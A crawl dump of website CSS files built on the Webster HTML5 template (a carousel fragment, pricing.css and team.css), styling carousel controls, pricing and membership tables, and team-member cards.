.owl-carousel .owl-nav .owl-next { right:10px; display: block; position: absolute; text-indent: inherit; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); -moz-transform: translateY(-50%);  }
.owl-carousel .owl-nav i{ font-size: 20px; width:36px; height:36px; line-height:36px; display: inline-block; color:#ffffff; border-radius: 3px; background:#84ba3f; border:0px solid #3d3d3d; font-weight:normal; text-align: center; -webkit-transition:all 0.2s ease-in-out; -moz-transition:all 0.2s ease-in-out; transition:all 0.2s ease-in-out;}
.owl-carousel .owl-nav i:hover{background:#333; color:#ffffff;}
.bottom-nav .owl-nav { bottom: 0; top: inherit; }
.bottom-nav .owl-nav .owl-next { right: 46%; bottom: -20px; top: inherit; transform: inherit; }
.bottom-nav .owl-nav .owl-prev { left: 46%; bottom: -20px; top: inherit; transform: inherit; }
 .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { margin: 0 !important; }

/* Dots */ 
.owl-carousel .owl-controls .owl-dot { margin: 0; display: inline-block; }
.owl-carousel .owl-dots { display: inline-block;  /*position: absolute; bottom: -35px; */ margin-top: 20px; text-indent: inherit; width: 100%; cursor: pointer; text-align: center; }
.owl-carousel .owl-dots .owl-dot span { background: #ddd; display: inline-block; width: 12px; min-height: 12px; margin-top: 5px; border-radius: 3px; transition:all 0.5s ease-in-out; -webkit-transition:all 0.5s ease-in-out; -o-transition:all 0.5s ease-in-out; -moz-transition:all 0.5s ease-in-out; -ms-transition:all 0.5s ease-in-out; cursor: pointer; }
.owl-carousel .owl-dots .owl-dot:hover span, .owl-carousel .owl-dots .owl-dot.active span { background:#84ba3f; min-height: 17px; margin-top: 0; }
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { display: inline-block; margin: 14px 2px 0; }
.bottom-center-dots .owl-dots { bottom: 30px !important; position: absolute;  }
.bottom-center-dots .owl-dots .owl-dot span  { background: #ffffff; }
.bottom-right-dots .owl-dots { bottom: 30px !important; position: absolute; right: 30px; width: auto; }
.bottom-right-dots .owl-dots .owl-dot span  { background: #ffffff; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/pricing.css
body_size: 5772
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Pricing CSS.
*/

/***************************
        Our Pricing
***************************/
.pricing-top { box-shadow: 0 0 40px rgba(0, 0, 0, 0.05); padding: 30px; border-top: 8px solid #1a1a1a; border-radius: 6px; }
.pricing-prize h2 span { font-size: 18px; }
.pricing-prize { margin: 30px 0; }
.pricing-content {   width: 70%; margin: 40px auto 0; }
.pricing-content .pricing-table-list ul li { line-height: 56px; font-weight: 600; }
.pricing-content .pricing-table-list ul li i { width: 25px; display: inline-block; color: #84ba3f; }
.pricing-content .pricing-table-list ul li i.fa-times { color: red; }
.pricing-content .pricing-table-list ul li span { margin-top: 16px; text-align: center; font-size: 14px; line-height: 24px; box-shadow: 0 6px 14px rgba(0, 0, 0, 0.09); width: 24px; height: 24px; background: transparent; border-radius: 50%; }
.pricing-content .pricing-table-list ul li span i { padding-right: 0; }
.pricing-table.active { margin-top: -7px;  }
.pricing-table.active .pricing-top { border-top: 16px solid #84ba3f; box-shadow: 0 0 50px rgba(0, 0, 0, 0.05); padding-bottom: 30px; }
.pricing-table.active .pricing-top a.button { padding: 12px 60px; font-size: 20px; }
.pricing-table.active .pricing-prize { margin: 30px 0 20px; }

/*style-2*/
.pricing-table.boxed {  box-shadow: 0 0 40px rgba(0, 0, 0, 0.05); padding: 30px; border-top: 8px solid #1a1a1a; border-radius: 6px;  }
.pricing-table.boxed .pricing-top { box-shadow: none; border: 0; padding: inherit; border-radius: inherit; padding: 0; }
.pricing-table.boxed .pricing-content { width: inherit; margin:0 ; margin-top: 20px; }
.pricing-table.active.boxed { border-top: 16px solid #84ba3f; box-shadow: 0 0 50px rgba(0, 0, 0, 0.05); }
 
/*price simple*/
.price { list-style-type: none; border: 1px solid #eee; margin: 0; padding: 0;  -webkit-transition: 0.3s; transition: 0.3s; border:0; }
.price:hover {  box-shadow: 0 0 40px rgba(0, 0, 0, 0.05); }
.price .header { background-color: #111; color: #ffffff; font-size: 25px; }
.price li { border-bottom: 1px solid #eee; padding: 20px; text-align: center; }
.price .grey { background-color: #eee; font-size: 20px; }
.price.active .header { background: #84ba3f; }
 
/*membership-pricing*/
.membership-pricing-table { width: 100%; }
.membership-pricing-table table { width: 100%; }
.membership-pricing-table table .icon-no,.membership-pricing-table table .icon-yes { font-size: 22px; }
.membership-pricing-table table .icon-no { color: #a93717; }
.membership-pricing-table table .icon-yes { color: #209e61; }
.membership-pricing-table table .plan-header { text-align: center; font-size: 48px; border: 1px solid #e2e2e2; padding: 25px 0; }
.membership-pricing-table table .plan-header-free { background-color: #eee; color: #555; }
.membership-pricing-table table .plan-header-blue { color: #fff; background-color: #111; border-color: #000; }
.membership-pricing-table table .plan-header-standard { color: #fff; background-color: #84ba3f; border-color: #84ba3f; }
.membership-pricing-table table td { text-align: center; width: 15%; padding: 7px 10px; background-color: #fafafa; font-size: 14px; -webkit-box-shadow: 0 1px 0 #fff inset;
    box-shadow: 0 1px 0 #fff inset; }
.membership-pricing-table table,.membership-pricing-table table td { border: 1px solid #ebebeb; }
.membership-pricing-table table tr td:first-child { background-color: transparent; text-align: right; width: 14%; }
.membership-pricing-table table tr td:nth-child(5) { background-color: #FFF; }
.membership-pricing-table table tr:first-child td,.membership-pricing-table table tr:nth-child(2) td { -webkit-box-shadow: none; box-shadow: none; }
.membership-pricing-table table tr:first-child th:first-child { border-top-color: transparent; border-left-color: transparent; border-right-color: #e2e2e2; }
.membership-pricing-table table tr:first-child th .pricing-plan-name { font-size: 22px; }
.membership-pricing-table table tr:first-child th .pricing-plan-price { line-height: 35px; }
.membership-pricing-table table tr:first-child th .pricing-plan-price>sup { font-size: 45%; }
.membership-pricing-table table tr:first-child th .pricing-plan-price>i { font-size: 30%; }
.membership-pricing-table table tr:first-child th .pricing-plan-period { margin-top:  10px; font-size: 25%; }
.membership-pricing-table table .header-plan-inner { position: relative; }
.membership-pricing-table table .recommended-plan-ribbon { box-sizing: content-box; background-color: #ffffff; color: #84ba3f; position: absolute;
    padding: 3px 6px; font-size: 11px!important; font-weight: 500; left: -6px; top: -22px; z-index: 99; width: 100%; -webkit-box-shadow: 0 -1px #c2284c inset;
    box-shadow: 0 -1px #ffffff inset; text-shadow: 0 -1px #ffffff; }
.membership-pricing-table table .recommended-plan-ribbon:before { border: solid; border-color: #ffffff transparent; border-width: 6px 0 0 6px;
    bottom: -5px; content: ""; left: 0; position: absolute; z-index: 90; }
.membership-pricing-table table .recommended-plan-ribbon:after { border: solid; border-color: #ffffff transparent; border-width: 6px 6px 0 0;
    bottom: -5px; content: ""; right: 0; position: absolute; z-index: 90; }
.membership-pricing-table table .plan-head { box-sizing: content-box; background-color: #ff9c00; border: 1px solid #cf7300; position: absolute; top: -33px;
    left: -1px; height: 30px; width: 100%; border-bottom: none; }
.membership-pricing-table table td i.fa-times-circle-o { color: red; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/team.css
body_size: 6195
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Team CSS.
*/

/*************************
        team
*************************/
.team { text-align: center; overflow: hidden; }
.team .team-description { padding: 20px 20px 10px; }
.team .team-info h5 { text-transform: uppercase; line-height: 24px; }
.team .team-info span { font-size: 14px; text-transform: uppercase;}
.team .social-icons { text-align: center; display: inline-block; margin-top: 10px; } 
.team .team-contact span { display: block; font-size: 14px; display: block; margin-bottom: 10px; }
.team .team-contact span.call { font-size: 20px; line-height: 28px; font-weight: 600; margin: 10px 0; color: #84ba3f; }
.team .team-contact span i { padding-right: 5px; }

/*team-hover*/
.team.team-hover .social-icons { position: absolute; top: 0; left: 10px; opacity: 0; transition: 0.5s ease-in-out; -webkit-transition: 0.5s ease-in-out; -moz-transition: 0.5s ease-in-out; -o-transition: 0.5s ease-in-out; -ms-transition: 0.5s ease-in-out; }
.team.team-hover .social-icons ul { display: block; }
.team.team-hover .social-icons li { display: block; float: none; clear: both; }
.team.team-hover .social-icons li a { margin: 3px 0; border-radius: 50%; }
.team.team-hover:hover .social-icons { opacity: 1; left: 40px; }

/*team-hover*/
.team.team-hover-2 .social-icons { position: absolute; top: 0%; right: 0; left:0px; opacity: 0; transition: 0.5s ease-in-out; -webkit-transition: 0.5s ease-in-out; -moz-transition: 0.5s ease-in-out; -o-transition: 0.5s ease-in-out; -ms-transition: 0.5s ease-in-out; }
.team.team-hover-2 .social-icons ul { display: block; text-align: center; margin: 0 auto; }
.team.team-hover-2 .social-icons li { display: inline-block; float: none; clear: both; }
.team.team-hover-2 .social-icons li a { margin: 3px 0; background: #fff; color: #323232;}
.team.team-hover-2:hover .social-icons { opacity: 1; top: 10%; }
.team.team-hover-2 .team-photo{ position: relative; }
.team.team-hover-2 .team-photo::before { content: ""; position: absolute; height: 100%; top: 0; left: 0; width: 100%; right: 0; bottom: 0; -webkit-transition: all 0.7s cubic-bezier(.68,.11,.13,.98); -moz-transition: all 0.7s cubic-bezier(.68,.11,.13,.98); transition: all 0.6s cubic-bezier(.68,.11,.13,.98)
 }
.team.team-hover-2:hover .team-photo::before { background:rgba(132,186,63, 0.9); }

/*team border*/
.team-border .team-description { border:1px solid #eeeeee; }

/*team bg*/
.team-bg .team-description { background: #f6f7f8; }

/*team bg*/
.team-dark .team-description { background: #323232; }
.team-dark .team-info h5, .team-dark .team-contact span, .team-dark .team-info span, .team-dark .social-icons li a { color: #fff; }

/*team shadow*/
.team-shadow { box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1); }

/*team round*/
.team-round .team-photo img { border-radius: 50%; }

/*team round*/
.team-round-shadow .team-photo img { border-radius: 50%; width: 90%; border: 3px solid #fff; box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.10); margin-top: 15px; }

/*team round small*/
.team-round-small .team-photo img { border-radius: 50%; width: 50%; }

/*team round small shadow*/
.team-round-small-shadow .team-photo img { border-radius: 50%; border: 3px solid #fff; width: 50%; box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.10); margin-top: 15px;}

/*team full border*/
.team-round.full-border { padding: 10px; border:1px solid #eeeeee; }
.team-round.full-border .team-contact span.call { font-size: 16px; line-height: 22px; font-weight: normal; color: #363636; }
.team-round.full-border .team-contact span.email { font-size: 17px; color: #84ba3f; }
.team-round.full-border .team-description { padding-bottom: 0; }

/*team list*/
.team.team-list { clear: both; }
.team.team-list h5 { font-size: 26px; }
.team.team-list .team-info span { font-size: 18px; }
.team.team-list .team-photo { float: left; width: 40%; } 
.team.team-list .team-description { position: relative; overflow: hidden; text-align: left; } 
.team.team-list .team-description { padding-top: 0; }
.team.team-list.team-hover .social-icons { opacity: 1; left: inherit; top: inherit; margin-top:15px; }
.team.team-list.team-hover .social-icons li { float: left;  }
.team.team-list.team-hover .team-description { padding: 30px 20px 50px; }

/*team-overlay*/
.team.team-overlay { position: relative; }
.team.team-overlay .team-description { width: 100%; padding: 10px 0px; position: absolute;  bottom: 10px; display: block;  margin-top: 0; float: left; z-index: 9; left: 0;  transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out;  -ms-transition: all 0.5s ease-in-out;  -o-transition: all 0.5s ease-in-out; }
.team.team-overlay .team-description span { display: block; }
.team.team-overlay:before { z-index: 1; position: absolute; width: 100%; left: 0; right: 0; bottom: 0; content: ""; ackground: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 100%); background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.9))); background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 100%); background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 100%); background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 100%);  background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.9) 100%); top: auto; height: 75%; transition: all .35s; }
.team.team-overlay img { transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }
.team.team-overlay:hover img { -webkit-transform:scale(1.20);  -moz-transform:scale(1.20); -ms-transform:scale(1.20);  -o-transform:scale(1.20);  transform:scale(1.20); }
.team.team-overlay.team-hover .social-icons, .team.team-overlay.team-hover .team-contact { display: none; }